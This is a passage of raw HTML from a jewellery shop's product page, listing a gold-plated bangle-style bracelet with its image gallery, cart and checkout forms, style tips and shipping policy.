      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/" class="header-sidebar__linklist-button h6">HOME</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">COLLECTION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">CATEGORY<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">OCCASION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">STYLE<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/rakhi-1" class="header-sidebar__linklist-button h6">RAKHI</a></li><li><a href="/collections/bestsellers" class="header-sidebar__linklist-button h6">BESTSELLERS</a></li><li><a href="/collections/new-arrivals" class="header-sidebar__linklist-button h6">NEW ARRIVALS</a></li><li><a href="/collections/all" class="header-sidebar__linklist-button h6">SALE</a></li><li><a href="/products/gift-card" class="header-sidebar__linklist-button h6">GIFT CARD</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>COLLECTION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/mens-collection" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/womens-collection" class="header-sidebar__linklist-button h6">Women</a></li><li><a href="/collections/american-diamond" class="header-sidebar__linklist-button h6">American Diamond</a></li><li><a href="/collections/kundan-forever" class="header-sidebar__linklist-button h6">Kundan</a></li><li><a href="/collections/oxidised" class="header-sidebar__linklist-button h6">Oxidised</a></li><li><a href="/collections/temple" class="header-sidebar__linklist-button h6">Temple</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CATEGORY</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/anklets" class="header-sidebar__linklist-button h6">Anklets</a></li><li><a href="/collections/bags/CLUTCH-BAGS+POTLIS+WALLETS" class="header-sidebar__linklist-button h6">Bags</a></li><li><a href="/collections/bangles" class="header-sidebar__linklist-button h6">Bangles</a></li><li><a href="/collections/bracelet" class="header-sidebar__linklist-button h6">Bracelets</a></li><li><a href="/collections/earrings" class="header-sidebar__linklist-button h6">Earrings</a></li><li><a href="/collections/hair-accessories" class="header-sidebar__linklist-button h6">Hair Accessories</a></li><li><a href="/collections/maangtikka" class="header-sidebar__linklist-button h6">Maangtikka</a></li><li><a href="/collections/mangalsutra" class="header-sidebar__linklist-button h6">Mangalsutra</a></li><li><a href="/collections/mathapatti" class="header-sidebar__linklist-button h6">Mathapatti</a></li><li><a href="/collections/nath" class="header-sidebar__linklist-button h6">Nath</a></li><li><a href="/collections/jewelry-sets-1" class="header-sidebar__linklist-button h6">Jewellery Sets</a></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li><li><a href="/collections/rings" class="header-sidebar__linklist-button h6">Ring</a></li><li><a href="/collections/waistband" class="header-sidebar__linklist-button h6">Waistband</a></li><li><a href="/collections/toering" class="header-sidebar__linklist-button h6">Toering</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>OCCASION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/wedding" class="header-sidebar__linklist-button h6">Wedding</a></li><li><a href="/collections/party" class="header-sidebar__linklist-button h6">Party</a></li><li><a href="/collections/festive" class="header-sidebar__linklist-button h6">Festive</a></li><li><a href="/collections/everyday" class="header-sidebar__linklist-button h6">Everyday</a></li><li><a href="https://jazzandsizzle.com/search?q=Valentines+Gift&options%5Bprefix%5D=last" class="header-sidebar__linklist-button h6">Valentines</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>STYLE</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/ethnic" class="header-sidebar__linklist-button h6">Ethnic</a></li><li><a href="/collections/western-collection" class="header-sidebar__linklist-button h6">Western</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--18007212327082__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--18007212359850__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--18007212196010__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--18007212196010__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--18007212196010__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.65fr) minmax(0, 0.35fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--lg">
    <product-rerender id="product-info-7875472130218-template--18007212196010__main" observe-form="product-form-main-7875472130218-template--18007212196010__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18007212196010__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 25px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-7875472130218-template--18007212196010__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7875472130218-template--18007212196010__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="29564580659370" role="group" aria-label="Item 1 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580692138" role="group" aria-label="Item 2 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580724906" role="group" aria-label="Item 3 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580757674" role="group" aria-label="Item 4 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580790442" role="group" aria-label="Item 5 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=1089" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=1000 1000w" width="1089" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580823210" role="group" aria-label="Item 6 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7875472130218-template--18007212196010__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="29564580659370" aria-current="true" aria-label="Go to item 1"><img src="//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="29564580692138" aria-current="false" aria-label="Go to item 2"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="29564580724906" aria-current="false" aria-label="Go to item 3"><img src="//jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="4" data-media-id="29564580757674" aria-current="false" aria-label="Go to item 4"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="5" data-media-id="29564580790442" aria-current="false" aria-label="Go to item 5"><img src="//jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=1089" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=168 168w" width="1089" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="6" data-media-id="29564580823210" aria-current="false" aria-label="Go to item 6"><img src="//jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7875472130218-template--18007212196010__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 5</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 6</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Gold-Toned & Red Handcrafted Gold-Plated Bangle-Style Bracelet</h1></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 549.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 2,499.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-7875472130218-template--18007212196010__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45125791350954"><input type="hidden" name="product-id" value="7875472130218" /><input type="hidden" name="section-id" value="template--18007212196010__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-main-7875472130218-template--18007212196010__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-7875472130218-template--18007212196010__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="45125791350954">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-main-7875472130218-template--18007212196010__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45125791350954,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-main-7875472130218-template--18007212196010__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7875472130218" /><input type="hidden" name="section-id" value="template--18007212196010__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="description" data-block-type="description" ></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-success" viewBox="0 0 24 24">
      <path d="M6 13.223 8.45 16.7a1.049 1.049 0 0 0 1.707.051L18 6.828" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 23.249c6.213 0 11.25-5.037 11.25-11.25S18.213.749 12 .749.75 5.786.75 11.999 5.787 23.249 12 23.249Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Style Tips</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Elevate your style with our curated collection of exquisite accessories:</p><ul><li><strong>Mix & Match:</strong> Combine different pieces to create unique looks.</li><li><strong>Accessorize:</strong> Add one bold piece to make your outfit pop.</li><li><strong>Layer:</strong> Use multiple items for a trendy, layered effect.</li><li><strong>Comfort:</strong> Choose accessories that are stylish and comfortable.</li><li><strong>Colors:</strong> Experiment with different colors to express your style.</li><li><strong>Fit:</strong> Ensure a good fit to enhance your overall appearance.</li></ul></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Shipping Policy</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Free Delivery on all orders above Rs.299 accross India. </p><p>Delivery within 4 days of placing the order.</p></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-return" viewBox="0 0 24 24">
